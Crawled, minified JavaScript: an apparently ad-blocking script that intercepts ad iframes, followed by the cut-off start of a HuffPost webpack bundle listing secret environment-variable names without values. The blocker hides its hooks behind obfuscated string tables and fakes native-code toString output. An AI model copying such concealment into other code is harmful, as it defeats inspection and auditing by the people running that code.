a.pubads&&(n=(a.pubads().getSlots()||[]).find(function(e){return HW(e)===HF;})),n;}function YA(Hs){var Vc=Ht,HF={};return HF['siteId']=YQ['SITE_ID'],HF['wv']=YQ[Vc(0xad)],Vc(0xae)!==YQ['BLACKLIST_VERSION']&&Vc(0xcd)!==YQ[Vc(0xb3)]?(HF[Vc(0x95)]=YQ[Vc(0xff)],HF['bv']=YQ[Vc(0xb3)]):(HF[Vc(0x95)]=Yj[Vc(0xff)],HF['bv']=Yj['BLOCKER_VERSION']),HF[Vc(0x8c)]=YE(window),HF[Vc(0x112)]={'advertiserId':'n/a','campaignId':Vc(0xce),'creativeId':'n/a','lineitemId':Vc(0xce),'adServer':'spotim'},HF[Vc(0xd3)]=YS(),HF['au']=Hs||HF[Vc(0xd3)],Yr(Y8,HF['au']),Yr(Yx,HF),HF;}YI[Ht(0xe5)](Ht(0xe0)),YI['push'](Ht(0xf2)),YI[Ht(0xe5)](Ht(0xd9)),[]['push'](Ht(0xe0)),Image,window[Ht(0xe7)],window[Ht(0xa6)][Ht(0xd4)],window['fetch'],window[Ht(0xd5)],navigator&&navigator[Ht(0x78)]&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Ht(0x125)](navigator['userAgent']);var YB={'IFRAME':[{'ruleName':'dfp','match':{'tagName':Ht(0x113),'id':'google_ads_iframe_','name':'google_ads_iframe_','src':''},'handlers':{'beforeInsert':null,'afterInsert':null}},{'ruleName':'dfp_sf','match':{'tagName':Ht(0x113),'id':Ht(0x127),'src':'googlesyndication.com/safeframe'},'handlers':{'beforeInsert':null}}]};YB[Ht(0x80)][Ht(0xe5)]({'ruleName':Ht(0xee),'match':{'tagName':'iframe','id':[Ht(0xfb),Ht(0x7c)],'src':Ht(0xf5)},'handlers':{'beforeInsert':null,'afterInsert':null}});var YO={'ruleName':'spotim','match':{'tagName':'iframe','title':'ad\x20content','src':''},'handlers':{'beforeInsert':function(Hs,HF,HW){var VP=Ht,Hc=HW[VP(0x128)],HP=Hc[VP(0x10e)]||Hc[VP(0x9f)];Yr(YF,HP);},'afterInsert':function(Hs,HF,HW){var Vo=Ht,Hc,HP,Ho,Hx,HM,Hw,HC=Yr(YR,HF);HC?(Hc=HC['open'],HP=HC[Vo(0xf4)],Ho=YA(HW['id']),Yi(HF,Ho),(Hx=Y7(HC,'write'))[Vo(0xf4)]=Yr(YV,null,Hc,HP,Ho),Hx['open']=Yr(YH,null,Hc,HP,Ho)):(HM=0x0,Hw=window[Vo(0x109)](function(){var Vx=Vo;try{var Hr;HF[Vx(0xf7)]?(Hr=YA(''),function(HE,Hj){var Vz=Vx,Hb=HE[Vz(0x97)]('script'),Hm=HE['createElement'](Vz(0xd7));Hb[Vz(0xe0)]=YG(YQ[Vz(0xb3)])+Vz(0x12c),Hb[Vz(0xe4)]=Vz(0xaf),Hm[Vz(0xe4)]=Vz(0xaf);var HQ=Yv(),HG='window[\x22'+HQ+Vz(0xb2)+HQ+Vz(0x8e)+HQ+Vz(0x120)+HQ+Vz(0x91)+JSON[Vz(0xde)](Hj)+';',HS=Vz(0xc6)+HQ+Vz(0xd1)+JSON[Vz(0xde)](YQ['BLOCKER_OPTIONS'])+Vz(0x111);Hm[Vz(0x8d)]=HG+HS;var Hv=HE['head'];Hv?Hv[Vz(0x106)]?(Hv[Vz(0x122)](Hm,Hv['firstChild']),Hv[Vz(0x122)](Hb,Hv[Vz(0x106)])):(Hv[Vz(0x10f)](Hb),Hv[Vz(0x10f)](Hm)):HE[Vz(0xfc)]&&(HE[Vz(0xfc)][Vz(0x10f)](Hb),HE['body'][Vz(0x10f)](Hm));}(HF[Vx(0xf7)],Hr),window['clearInterval'](Hw)):0xa===(HM+=0x1)&&window['clearInterval'](Hw);}catch(HE){window[Vx(0xa7)](Hw);}},0x32));}}};YB[Ht(0x80)][Ht(0xe5)](YO);var H0={'ruleName':'custom_iframe','match':{'tagName':'iframe','class':Ht(0x77),'src':'javascript:'},'handlers':{'beforeInsert':YK,'afterInsert':Ye}};YB['IFRAME'][Ht(0xe5)](H0);var H1={'ruleName':'vidazoo','match':{'tagName':Ht(0x113),'width':Ht(0xe6),'height':'100%','scrolling':'no','src':''},'handlers':{'beforeInsert':YK,'afterInsert':Ye}};YB['IFRAME'][Ht(0xe5)](H1);var H2={'ruleName':Ht(0xb0),'match':{'tagName':Ht(0x113),'id':Ht(0xb1),'src':''},'handlers':{'beforeInsert':YK,'afterInsert':Ye}};YB[Ht(0x80)][Ht(0xe5)](H2);var H3={'ruleName':'ogury','match':{'tagName':'iframe','id':Ht(0x9a),'src':''},'handlers':{'beforeInsert':YK,'afterInsert':Ye}};YB[Ht(0x80)][Ht(0xe5)](H3);var H4={'ruleName':Ht(0xc3),'match':{'tagName':'iframe','class':'kargo-creative','src':''},'handlers':{'beforeInsert':YK,'afterInsert':Ye}};YB[Ht(0x80)][Ht(0xe5)](H4);var H5,H6,H7='*'[Ht(0xf8)]()['trim']();if(H7)try{'*'===H7?((H5={'ruleName':'all','match':{'tagName':Ht(0x113)},'custom':!0x0,'handlers':{'beforeInsert':YK,'afterInsert':Ye}})['ex']=YX(Ht(0xbe),','),YB[Ht(0x80)][Ht(0xe5)](H5)):(H6=[],(H7=H7[Ht(0xc7)]('||'))[Ht(0x8a)](function(Hs){var VM=Ht;try{var HF,HW,Hc,HP,Ho;!Hs['trim']()||0x2===(HF=Hs[VM(0x102)]()[VM(0xc7)](':'))[VM(0x7e)]&&(HW=HF[0x0]['trim'](),Hc=HF[0x1]['trim'](),0x0<HW['length']&&!H6[VM(0x89)](HW)&&(HP=Hc[VM(0xc7)](';'),(Ho={'match':{'tagName':'iframe'},'custom':!0x0,'handlers':{'beforeInsert':YK,'afterInsert':Ye}})['ex']=YX(VM(0xbe),','),Ho[VM(0xb7)]=HW,HP[VM(0x8a)](function(Hx){var Vw=VM,HM;!Hx[Vw(0x102)]()||0x2===(HM=Hx[Vw(0x102)]()[Vw(0xc7)]('='))[Vw(0x7e)]&&(Ho[Vw(0xb5)][HM[0x0][Vw(0x102)]()]=HM[0x1][Vw(0x102)]()[Vw(0xc7)](','));}),0x2<Object[VM(0x90)](Ho[VM(0xb5)])[VM(0x7e)]&&(H6[VM(0xe5)](HW),YB[VM(0x80)][VM(0xe5)](Ho))));}catch(Hx){}}));}catch(Hs){}var H8=[Ht(0x10f)];function H9(HF,HW,Hc){var VC=Ht;return void 0x0===Hc&&(Hc=null),Object[VC(0x90)](HW)[VC(0x108)](function(HP){var Vr=VC,Ho=HW[HP],Hx=(HF[HP]||HF[Vr(0xe3)](HP)||'')[Vr(0xf8)]();return Array['isArray'](Ho)?Ho[Vr(0xe8)](function(HM){return 0x0<=Hx['indexOf'](HM);}):Ho===Hx||Ho&&0x0<=Hx[Vr(0x103)](Ho);});}var HY=YB['IFRAME'][Ht(0xcb)](function(HF){var VE=Ht;return VE(0xee)===HF[VE(0xb7)];});function HH(HF,HW,Hc){var Vj=Ht,HP,Ho,Hx=Object[Vj(0x124)](HW,Hc);Hx&&(HP=Hx['set'],Ho=function(HM){var Vb=Vj,Hw=!0x1;try{if(!this[Vb(0xe3)](Vb(0x121))){var HC=Yp(this['id'],'unknown',!0x0);if(!Yr(Ys,HC,HM,HF+'-'+Hc))return Hw=!0x0,HP[Vb(0xa4)](this,HM);this['setAttribute'](Vb(0x121),!0x0);}return null;}catch(Hr){if(!Hw)return HP['call'](this,HM);throw Hr;}},Hx.set=function(e){return function(HM,Hw,HC){for(var Hr=[],HE=arguments.length-3;0<HE--;)Hr[HE]=arguments[HE+3];return performance,Hw.apply(HM,Hr);}(this,Ho,HH,e);},Object[Vj(0x86)](HW,Hc,Hx));}YB[Ht(0x80)][Ht(0xcb)](function(HF){var Vm=Ht;return Vm(0x12a)===HF[Vm(0xb7)];}),YB[Ht(0x80)][Ht(0xcb)](function(HF){var VQ=Ht;return'all'===HF[VQ(0xb7)];});var HV=0x0,HR=0x1;function Hn(HF,HW){var VG=Ht,Hc=HF[VG(0x97)]('script');return Hc[VG(0xe0)]=HW,Hc[VG(0xe4)]=VG(0xaf),0x0===HV?Hc['defer']=!0x0:0x0===HR&&(Hc[VG(0x11b)]=!0x0),Hc;}function Hh(){}var HD={'language':{'configurable':!0x0}};HD['language']['get']=function(){return null;},Hh[Ht(0xa1)]=function(){return null;},Hh[Ht(0xef)]=function(){return null;},Hh['style']=function(){return null;},Object[Ht(0xe1)](Hh,HD);function Hl(HF,HW,Hc){var VS=Ht;return HF+'['+HW+VS(0xed)+Hc+'\x22]';}function HJ(HF,HW){var Vv=Ht;try{var Hc=!0x1,HP=!0x1,Ho=HW['tagDetails'],Hx=(Ho&&Ho[Vv(0x112)])[Vv(0x100)];HF.forEach(function(r){var e,t,n;'childList'===r.type&&r.addedNodes&&0<r.addedNodes.length?r.addedNodes.forEach(function(e){var t=!1;e.outerHTML&&0<e.outerHTML.length&&(Hc?r.target.innerHTML='':(HW.id!==r.target.id||HW.content?-1===HW.content.indexOf(e.outerHTML)&&(t=!0,HW.content||(HW.content=e.outerHTML)):(HW.content=e.outerHTML,t=!0),t&&(Hc=Yr(Ys,Ho,e.outerHTML,'handle_callback_'+Hx))&&(r.target.innerHTML='')));}):'attributes'===r.type&&-1<r.target.nodeName.indexOf('VIDEO')&&'src'===r.attributeName&&0<(e=r.target.src).length&&((Hc=Hc||Yr(Ys,Ho,e,'handle_callback_'+Hx+'_video_src'))?r.target.outerHTML='':HP||(HP=!0,n=(t=function(e){if(!e)return null;var t,r=null;return e.id&&(r=document.getElementById(e.id)),!r&&e.elemType&&e.attributeType&&e.attributeText&&(t=Hl(e.elemType,e.attributeType,e.attributeText),r=document.querySelector(t)),r;}(HW))&&t.outerHTML||r.target.outerHTML,YZ(Ho,n)));});}catch(e){}HW&&HW.tagDetails&&(HW.tagDetails.blocked=!1);}var Re=['querySelector'],_e={attributes:!(Hh.languageOverride=void 0),childList:!0,subtree:!0},be={},Se='buzzfeed';function ye(){if(!(-1!==(HP=(Hc=navigator.userAgent).toLowerCase()).indexOf('msie')||-1!==HP.indexOf('trident')||0<=HP.indexOf('opera mini/'))&&window.JSON&&JSON.stringify&&Array.prototype.some&&Array.prototype.every&&['getPrototypeOf','getOwnPropertyNames','defineProperty','keys','freeze'].every(function(e){return Object[e];})&&!['Googlebot','Chrome-Lighthouse','AdsBot-Google','Facebot','bingbot','BingPreview','Pingdom.com_bot'].some(function(e){return 0<=Hc.indexOf(e);}))try{return Yw(Y9,YQ.BLACKLIST_VERSION),Yw(YY,YQ.BLOCKER_VERSION),function(e){var t=Hn(e,YG(YQ.BLOCKER_VERSION)+'.js'),r=Hn(e,YG(YQ.BLACKLIST_VERSION)+'.js'),n=e.createElement('script');n.type='text/javascript';var a=e.head;a&&(a.firstChild?(YQ.WRAP_TOP_WINDOW&&a.insertBefore(n,a.firstChild),a.insertBefore(t,a.firstChild),a.insertBefore(r,a.firstChild)):(a.appendChild(r),a.appendChild(t),a.appendChild(n)));}(document),HM=Se,(Hw=window)&&Hw.document&&(HC=Hw.document.head||Hw.document.body||Hw.document.createElement('script'))&&H8.forEach(function(e){try{var t=Y7(HC,e);t&&t[e]&&(Hr=HM,Hj=e,Hb=Hw,(HE=t)&&HE[Hj]&&(Hm=HE[Hj],HE[Hj]=function e(t){if(t){var r,n,a,i=!1;try{if(Hb===Hb.top&&'SCRIPT'===t.nodeName&&function(e,t,r){try{if(t&&t.top){var n=Yt(e),a=t.top;if(a[n]){if(a[n].potentialRedirect){var i=a[n].tagDetails;i.errorReported=!1,i.reportPR=!0,i.noMarkup=!0,i.potentialRedirectReported=!1,Yr(YP,e,'PR',r.src,i),delete a[n].potentialRedirect,delete a[n].tagDetails;var o=a[n].callStack;return o&&0<Object.keys(o).length&&(a[n].callStack={}),1;}void 0===Yj.PR_REPORT&&(Yj.PR_REPORT=!1);}}}catch(e){}}(Hr,Hb,t))return;var o=function(t,e){if(!t)return null;var r,n,a,i,o=null;if(YB&&YB[t.nodeName]){if(n=YB[t.nodeName],a=t,i=e,(o=n.find(function(e){return H9(a,e.match,i);}))||'IFRAME'!==t.nodeName||!HY||(r=e.id)&&function(e,t){if(e){var r=null,n=(function(){if(Yy.window&&Yy.window.frames)for(var e=0;e<Yy.window.frames.length;e+=1)try{var t=Yy.window.frames[e];if(t&&t.googletag)return t;for(var r=0;r<t.frames.length;r+=1)try{var n=t.frames[r];if(n&&n.googletag)return n;}catch(e){}}catch(e){}return null;}());return n&&n.googletag&&(r=Yg(n,e,t)),!r&&Yy.window&&Yy.window.googletag&&(r=Yg(Yy.window,e,t)),!r&&Yy.window&&Yy.window!==Yy.window.parent&&Yy.window.parent&&Yy.window.parent.googletag&&(r=Yg(Yy.window.parent,e,t)),!r&&Yy.window&&Yy.window!==Yy.window.top&&Yy.window.top&&Yy.window.top.googletag&&(r=Yg(Yy.window.top,e,t)),r;}}(r,Ya)&&(o=HY),o&&'spotim'===o.ruleName&&('DIV'===e.nodeName&&e.outerHTML&&-1!==e.outerHTML.indexOf('ads__DisplayAd__container')||(o=null)),o&&'vidazoo'===o.ruleName){for(var c=0,u=e,l=!1;c<10&&u;){if('VDZ'===u.nodeName){l=!0;break;}u=u.parentElement,c+=1;}l||(o=null);}o&&o.ruleName,o&&o.ex&&o.ex.some(function(HT){return HT&&-1<t.outerHTML.toLowerCase().indexOf(HT);})&&(o=null);}return o;}(t,this);if(o){var HQ,HG,HS,Hv,Hq,Hd,Hp,HZ,HK,Hi=o.handlers,He=o.ruleName,HU=o.sibling,HN='dfp_custom'===He;'dfp'===He||'dfp_custom'===He?(null===Hi.beforeInsert&&(HQ=Yz(),HG=YM(YD),(HS=YC(window[HG],HQ))!==Y6&&(Hi.beforeInsert=HS)),null===Hi.afterInsert&&(Hv=Yz(),Hq=YM(Yl),(Hd=YC(window[Hq],Hv))!==Y6&&(Hi.afterInsert=Hd))):'dfp_sf'===He&&null===Hi.beforeInsert&&(Hp=Yz(),HZ=YM(YJ),(HK=YC(window[HZ],Hp))!==Y6&&(Hi.beforeInsert=HK));var HL=null;try{!HU&&Hi.beforeInsert&&(HL=HN?Hi.beforeInsert(Hr,t,this.id,HN):Hi.beforeInsert(Hr,t,this));}catch(HT){Yr(YP,Hr,'beforeInsert-'+He,HT);}if(i=!0,r=Hm.apply(this,arguments),'IFRAME'===t.nodeName&&(Hi.beforeInsert||Hi.afterInsert)&&(t.wrapped=!0),!HU||(n=HU,(a=(t.parentElement||{}).children)&&[].slice.call(a).some(function(Hy){return n.some(function(Hf){return H9(Hy,Hf);});})))try{Hi.afterInsert&&Hi.afterInsert(Hr,t,this,HL,He,o.custom);}catch(Hy){Yr(YP,Hr,'afterInsert-'+He,Hy);}}else i=!0,r=Hm.apply(this,arguments);return t[Hj]&&t[Hj]!==e&&(t[Hj]=e),r;}catch(Hf){if(!i)return Hm.apply(this,arguments);throw Hf;}}},HE[Hj].toString=function(){return Hm.toString();}));}catch(HQ){Yr(YP,HM,'replaceInsertionMethods',HQ);}var Hr,HE,Hj,Hb,Hm;}),function(Hr){try{HH('HTMLIFrameElement',Y7(Hr.document.createElement('iframe'),'srcdoc'),'srcdoc');}catch(HE){}}(window),(function(){try{'div,class,openweb-container,openweb;'.split(';').forEach(function(e){var t,r,n,a,i,o=e.split(',');o&&4===o.length&&(t=o[0],r=o[1],n=o[2],a=o[3],i=window.setInterval(function(){!function(i,o,e,c){if(be[c])try{var t=be[c],r=t.scanCount,n=t.interval,a=Hl(i,o,e);document.querySelectorAll(a).forEach(function(e){var t,r,n,a;!function(e){try{var t=e;if(t&&'true'===t.getAttribute('adl-check'))return 1;for(;t&&t.parentElement&&t.parentElement!=document.body;)if('true'===(t=t.parentElement).getAttribute('adl-check'))return 1;}catch(e){}}(e)&&(t=e.outerHTML,r=Yp(e.id,c,!1),n=Yr(Ys,r,t,'handle_'+c),e.setAttribute('adl-check','true'),n?e.innerHTML='':((a=new MutationObserver(HJ)).elemType=i,a.attributeType=o,a.attributeText=e.getAttribute(o),a.id=e.id,a.content=t,a.tagDetails=r,a.observe(e,_e),YZ(r,t)));}),r<300?be[c].scanCount+=1:(window.clearInterval(n),delete be[c]);}catch(Hr){}}(t,r,n,a);},1000),be[a]={interval:i,scanCount:0});});}catch(Hr){}}()),(function(){try{new MutationObserver(YL).observe(document,YU);}catch(Hr){}}()),HF='oiui',HW=setInterval(function(){for(var e=0;e<window.frames.length;e+=1)try{var t=window.frames[e];if(YN(t.frameElement))for(var r=0;r<t.frames.length;r+=1)try{YN(t.frames[r].frameElement);}catch(e){}}catch(e){}YT[HF].count+=1,60<=YT[HF].count&&(clearInterval(YT[HF].interval),delete YT[HF]);},500),YT[HF]={interval:HW,count:0},window===window.top&&(Ho=window,Hx=Yt('buzzfeed'),Ho[Hx]||(Ho[Hx]={},Ho[Hx].callStack={}),Re.forEach(function(Hr){var HE,Hj=Hr,Hb=Y7((HE=Ho).document,Hj),Hm=Hb[Hj];Hb[Hj]=function(HQ){if(HQ){var HG=!1;try{var HS=Yt('buzzfeed');HE[HS]||(HE[HS]={}),HE[HS].callStack||(HE[HS].callStack={}),Yj.SELECTOR_PATTERN||(Yj.SELECTOR_PATTERN=Yr(Yn));var Hv,Hq=(Hd=Yj.SELECTOR_PATTERN)&&Hd.indexOf&&HQ&&HQ.toLowerCase?Hd.indexOf(HQ.toLowerCase()):-1;return-1<Hq&&(Hv=(function(){var Hp,HZ,HK=(function(){var Hi='unknown';try{var He,HU,HN=(function(){var HL=new Error().stack||'';try{var HT=Error.stackTraceLimit;Error.stackTraceLimit=100,HL=new Error().stack||'',Error.stackTraceLimit=HT;}catch(Hy){}return HL;}());HN&&((He=HN.trim().split('\n')).reverse(),(HU=(Hi=(Hi=He.find(function(HL){return-1===HL.indexOf(YQ.SCRIPT_CDN_HOST);})).trim().replace('at ','')).match(/[(<](.*)[)>]/g))&&(Hi=HU[0]));}catch(HL){}return Hi;}());try{HK&&(Hp=HK.indexOf('http'),HZ=HK.indexOf('.js'),-1!==Hp&&-1!==HZ&&(HK=HK.substring(Hp,HZ+3)));}catch(Hi){}return HK;}()),HE[HS].callStack[Hv]||(HE[HS].callStack[Hv]=[]),HE[HS].callStack[Hv].includes(Hq)||HE[HS].callStack[Hv].push(Hq)),HG=!0,Hm.call(this,HQ);}catch(Hp){if(!HG)return Hm.call(this,HQ);throw Hp;}}var Hd;return null;},Hb[Hj].toString=function(){return'function '+Hj+'() { [native code] }';};})),!0;}catch(Hr){}var HF,HW,Hc,HP,Ho,Hx,HM,Hw,HC;return!1;}if(!(function(){var Vq=Ht;try{var HF=window['op'];if(HF){var HW=(HF=Yr('decstr',HF,YQ[Vq(0xbc)]))[Vq(0xc7)](';');if(0x4===HW[Vq(0x7e)]){var Hc=HW[0x0],HP=HW[0x1],Ho=HW[0x2];if(Hc[Vq(0x84)](Vq(0x7a))&&HP[Vq(0x84)]('b-')){var Hx=Yr(Vq(0xea),Ho);if(Hx&&Hx[Vq(0xfd)]&&Hx[Vq(0xfd)][Vq(0x7e)])return Ho!==YQ[Vq(0xa0)]&&Math['random']()<YQ[Vq(0xdf)]&&Yr(YP,YQ[Vq(0xa0)],Vq(0xa9),HF),0x1;}}}}catch(HM){}}())){try{Object[Ht(0x86)](window,'op',{'value':Ht(0x75)});}catch(HF){}ye();}return Y2[Ht(0xc4)]=function(){},Y2['default']=ye,Y2;}({});function Dxnz2Y2(){var Vd=['C3vIC3rYAw5N','Dg9Wrg9TywLU','Aw5Uzxjive1m','iL0GFhWGE307D2LUzg93wYi','Ag9ZDg5HBwu','A2v5CW','iL0UDgfNrgv0ywLSCYb8Fca','Dw5RBM93BG','yMWTyZDJytvHmI02odrHyMiXna','CMvWzgzU','yMX2','B3bLBG','y3jLyxrLrwXLBwvUDa','CM91BMq','Aw5Zzxj0qwrQywnLBNrfBgvTzw50','B2D5lwLMCMfTzs0','ywf1DhnJBNi','CMvWBg9N','yI1KmgmWytbLltrMztmWytvM','AgfZqxr0CMLIDxrL','CgfYzw50v2LUzg93','u0Lurv9jra','z2v0','ueXbq0vnru5ux1jfue9svf9sqvrjtW','CMfUzg9T','y2fSBa','DhbJlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq','BMf2AwDHDg9Y','y2XLyxjjBNrLCNzHBa','C2v0qxr0CMLIDxrL','y2HLy2TjzK9WrxHPC3rZ','D3jPDgvSBG','yMXHDMvY','zg9JDw1LBNrfBgvTzw50','vKvsu0LptG','yMWTBNvSBa','Dgv4Dc9QyxzHC2nYAxb0','yw1HEM9U','yxbZDgfNlwyTAwzYyw1Llq','iL0Gpsb3Aw5KB3DBiG','qKXpq0TfuL9wrvjtsu9o','zg9JDw1LBNq','Bwf0y2G','ywrSAq','CNvSzu5HBwu','ywz0zxi','DgfNyw4UywrSAwDODg5PBMCUy29T','lMnSB3vKzNjVBNqUBMv0','y2fSBhn0ywnRlq','qurm','mtiXnZGXmZnMz0jMvKy','Bg9JyxrVCG','mtKYB0Xnt1vA','yMvMB3jL','Cg9YDa','yw5Jzxn0B3jpCMLNAw5Z','A2fYz28','y3jLyxrLtw9KywW','Bg9JyxrPB24','Bgv0ihDHAxrdB3vUDca9ida7ignVBNn0igLUDgvYDMfSqMXVy2TLCIa9ihDPBMrVDY5ZzxrjBNrLCNzHBcHMDw5JDgLVBIaOksb7ihrYEsb7igLMicH3Aw5KB3CUyMXVy2TLCIKGEYb3Aw5KB3CUyMXVy2TLCIaMjIbIBg9JA2vYkci','C3bSAxq','zgLZCgXHEtOGBM9UztS','CMvNzM1O','D3jHChbLza','zMLUza','C3r5Bgu','yI1UDwXS','BI9H','ChjVDg9JB2W','ug9ZDfbSywnLBwvUDa','iIWGiJWHls1breXFv1jbufbfrc0TpIiSigzHBhnLlcb3Aw5KB3CSia','CMvWzgf0','y3vYCMvUDfrHz0LK','C2vUzejLywnVBG','we1mshr0CfjLCxvLC3q','z2v0y2r3','C2nYAxb0','ChjLCgvUza','BMfTzq','odCXoteWvvrlBuDN','BM9nyxjRDxa','Dw5KzwzPBMvK','CMvWBgfJzunOAwXK','C3rYAw5NAwz5','t1bFrvHju1rFuKvqt1jux1jbveLp','C3jJ','zgvMAw5LuhjVCgvYDgLLCW','DgfNtwfYA3vW','z2v0qxr0CMLIDxrL','DhLWzq','ChvZAa','mtaWjq','uMvXDwvZDa','C29Tzq','Aw1N','z2v0yMXMCa','BwfW','mJy5nZuWDeLWDvbA','kJ0I','zgzWx2n1C3rVBq','z2v0vhjHBNnSyxrPB25Z','yxbWBhK','ntGXnJngCg9YzNu','C3jJzg9J','C2fMzwzYyw1LlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq','D3jPDgu','ywjVDxq6yMXHBMS','Dg9tDhjPBMC','y29UDgvUDerVy3vTzw50','Dg9mB3DLCKnHC2u','y29UDgvUDfDPBMrVDW','mtq0ndyXngvUzhzTsW','ywr1BML0lwrPDI1NChqTywqT','yM9KEq','AxrLBxm','z2v0D3n0Da','qKXbq0Tmsvnux1zfuLnjt04','ywrtzxj2zxi','DgfNswq','DhjPBq','Aw5KzxHpzG','Agf1yMLZzG','Cgf0y2HLza','zMLYC3rdAgLSza','mJe5mefosLDvtG','zxzLCNK','C2v0sw50zxj2ywW','D2LUzg93','AgvHza','Dg9vChbLCKnHC2u','nJu3mJy2ngPbv1PorG','zgvMyxvSDfzPzxC','yxbWzw5Kq2HPBgq','C2XJB25T','[base64]','ywrtzxj2zxjezxrHAwXZ','AwzYyw1L','Ahr0Chm6lY90ywDHBI5HzgXPz2H0BMLUzY5JB20','B25qywDLu2L0zuLK','suDot1jfrf9jvevnuW','kcGOlISPkYKRksSK','z3fZCgf0','u0nssvbux0netL9it1nu','z2v0y2rV','yxn5BMm','ywrSDgfNxW','zgf0ytP0zxH0l3bSywLUlgH0DhbZoI8VD3D3lMfKBgLNAhrUAw5NlMnVBq','C3jJywjJ','oe1Ly1ffAa','iL0UDgfNrgv0ywLSCYa9ihDPBMrVD1SI','ywrSyMXVy2TLza','Aw5Zzxj0qMvMB3jL','zNjLzxPL','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','DgvZDa','nMjuDhr6Cq','z29Vz2XLx2fKC19PzNjHBwvF','B3DUzxjeB2n1BwvUDa','nZu2our3Cw5yEa','C2fZ','yxbWzw5K','lMPZ','yunHxM1DkJ9TnIfuytyIFMi3Bs9Hmen9q3fLpgi3od9ln2e8BsLmqhfnmtjYzfrKz1bqo3q5lwHQug4ICwDPka','y3r4DfDPBMrVDW','B21Pzc1LBgvT','DxnLCKfNzw50','y29UC3rYDwn0B3i','yMWT','mtjHzKT2rwe','z29Vz2XLx2fKC19PzNjHBwuT','su5dtfvtsvzfx1DisvrfteLtva','BgvUz3rO','yMXVDMvY','suzsqu1f','CMvMzxjYzxi','C2vHCMnO','B3jPz2LU','C3rHCNrZv2L0Aa','CMvTB3zLq2HPBgq','zgvMAw5LuhjVCgvYDhK','B3v0zxjive1m','AgfUyMXH','Aw5JBhvKzxm','zM9YrwfJAa'];Dxnz2Y2=function(){return Vd;};return Dxnz2Y2();}



--- FILE ---
content_type: application/javascript
request_url: https://www.huffpost.com/static-assets/cambria/app/IncontentPlayer.5de7c7a36ca3fdf80ae8.js
body_size: 12008
content:
/*! For license information please see IncontentPlayer.5de7c7a36ca3fdf80ae8.js.LICENSE.txt */
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[2314,5897],{63943:(e,t,n)=>{const i=n(68610);e.exports={settings:i}},68610:(e,t,n)=>{var i=n(88538);e.exports={get:function(e){const t=e.toUpperCase();if(!(t in i.env))throw new Error(`key ${e} as ${t} not found in environment`);try{return JSON.parse(i.env[t])}catch(e){return i.env[t]}}}},46393:(e,t,n)=>{var i,r=n(23611),o=n(63943).settings,a=function(e){try{return o.get(e)}catch(e){return!1}},s=function(e){return a("CLUSTER")?o.get(e):a(e)};i={NODE_ENV:s("NODE_ENV")||"production",MAPI_ENV:s("MAPI_ENV")||"production",ASSETS_URL:s("ASSETS_URL")||"/static-assets/cambria/app/",IS_TESTING:a("IS_TESTING"),CAMBRIA_ENV:s("CAMBRIA_ENV"),WEBPACK_TARGETS:s("WEBPACK_TARGETS"),BUNDLE_ANALYZER:s("BUNDLE_ANALYZER"),REDIS_HOST:s("REDIS_HOST"),REDIS_DB:s("REDIS_DB"),REDIS_PROTOCOL:s("REDIS_PROTOCOL"),REDIS_READ_HOST:s("REDIS_READ_HOST"),API_GATEWAY_HOST:s("API_GATEWAY_HOST"),API_GATEWAY_TOKEN:s("API_GATEWAY_TOKEN"),SPOT_ENGAGEMENT_TOKEN:s("SPOT_ENGAGEMENT_TOKEN"),STAGE_BASIC_AUTH_USER:s("STAGE_BASIC_AUTH_USER"),STAGE_BASIC_AUTH_PASS:s("STAGE_BASIC_AUTH_PASS"),SIA_KEY_PATH:s("SIA_KEY_PATH"),SIA_CERT_PATH:s("SIA_CERT_PATH"),SIA_CERT_BUNDLE_PATH:s("SIA_CERT_BUNDLE_PATH"),CHECK_OUT_URL:s("CHECK_OUT_URL"),GIT_COMMIT:!1,STATSD_HOST:s("STATSD_HOST"),CAMBRIA_S3_ASSET_BUCKET:!1,JWT_SECRET_KEY:s("JWT_SECRET_KEY"),CARD_PREVIEW_SECRET:s("CARD_PREVIEW_SECRET"),CAPI_ENV:s("CAPI_ENV"),DIST_DIR:"/dist",ROOT_DIR:r.resolve("/",".."),NO_OPINARY_TRAIT_SLUG:"noOpinary",SIGN_IN_URL:s("AUTH0_SIGN_IN_URL"),SIGN_UP_URL:s("AUTH0_SIGN_UP_URL"),LOG_OUT_URL:s("AUTH0_LOG_OUT_URL"),AUTHORIZATION_URL:s("MAPI_AUTHORIZATION_URL"),CHANGE_PASSWORD_URL:s("AUTH0_CHANGE_PASSWORD_URL"),LISTENING_PORT:s("PORT"),CAPI_CONSUMER:s("CAPI_CONSUMER")||"cambria",DATADOG_NAMESPACE:"huffpost_cambria",FLIP_PAY_AUTH:s("FLIP_PAY_AUTH"),S3_ACCESS_KEY_ID:s("S3_ACCESS_KEY_ID"),S3_SECRET_ACCESS_KEY:s("S3_SECRET_ACCESS_KEY"),RECAPTCHA:s("RECAPTCHA")},e.exports=i},25231:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>v});var i=n(68102),r=n(92099),o=n(48183),a=n(65810),s=n(74572),c=n(50171),l=n(63696),d=n.n(l),u=n(62688),p=n.n(u),f=n(45363);function h(e,t,n){return t=(0,s.A)(t),(0,a.A)(e,g()?Reflect.construct(t,n||[],(0,s.A)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}var m=function(e){function t(e){var n,i,o,a,s;(0,r.A)(this,t),s=h(this,t,[e]);var c=e.meta,l=e.options,u=e.cetDataVars,p=e.defer,f=e.title,g=e.isPreRoll;return s.isInject=!!l.isInject,s.isDeferred=p&&!s.isInject,s.isAmp=!!l.isAmp,s.isLiveblogEmbed=!!l.isLiveblogEmbed,s.isVideoEntry=!!l.isVideoEntry,s.isBackfillVideo=!!l.isBackfillVideo,s.isPreview=!!l.isPreview,s.device=l.device,s.isMobile="mobile"===s.device,s.isWebview=l.isMapi,s.isMapiSmall="androidphone"===s.device||"iphone"===s.device,s.meta=c||{},s.options=l,s.cetDataVars=u,s.title=f,s.connatixRef=d().createRef(),s.buzzfeedTracking=l.buzzfeedTracking,s.connatixConfigValues=l.connatixConfigValues,s.topConnatixThumnbailSrc=l.topConnatixThumnbailSrc,s.noVideoAds=!!l.noVideoAds,s.floatDisabled=!!l.disableFloat||(null===(n=l.connatixCountsHelper)||void 0===n?void 